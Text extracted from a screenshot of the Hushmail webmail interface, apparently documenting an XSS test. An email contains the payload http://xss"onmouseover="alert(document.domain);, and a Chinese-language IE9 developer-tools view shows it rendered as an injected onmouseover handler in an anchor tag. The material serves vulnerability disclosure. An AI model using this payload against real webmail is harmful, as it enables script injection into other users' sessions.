 Home | Mail | Return to original Hushmail | Get Hushmail Premium
@hushmail.com | Contacts | Preferences | Help | Sign Out
Hushmail
Check mail
Compose
Search
Inbox
Sent
Drafts
Junk
Trash
Manage folders
← Back to Inbox Reply Reply all Forward Move Delete Report spam
1 of 1
XSS测试
to (one minute ago) show details
http://xss"onmouseover="alert(document.domain);
← Back to Inbox Reply Reply all Forward Move
查看邮件源码
XSS测试 - @hushmail.com - Hushmail - Free Email with Privacy - F12
文件(F) 查找(N) 禁用(S) 查看(V) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式(B): IE9 文档模式: IE9 标准(M)
HTML CSS 控制台 脚本 探查器 网络
样式 跟踪样式
文本 - 空文本节点
<textarea id="text-body-content" style="display: none;">
文本 - 空文本节点
<span class="highlighted-search-term" id="store-text-highlighting-style" style="display: non
文本 - 空文本节点
<div id="html-body-content" style="display: none;">
文本 - 空文本节点
<iframe width="1106" height="15" align="top" id="msg-iframe" src="/1.0.0/preview/hushmail/bl
<html>
<head/>
<body>
<span style="font-family: Arial; font-size: 13px;">
<a onmouseover="alert(document.domain);" onclick="window.open('http://xss"onmou
文本 - http://xss"onmouseover="alert(document.domain);
<iframe name="ics-file-download" style="display: none;">
文本 - 空文本节点
文本 - 空文本节点
<div class="bottom">
文本 - 空文本节点
文本 - 空文本节点
<div class="centered footer">
文本 - 空文本节点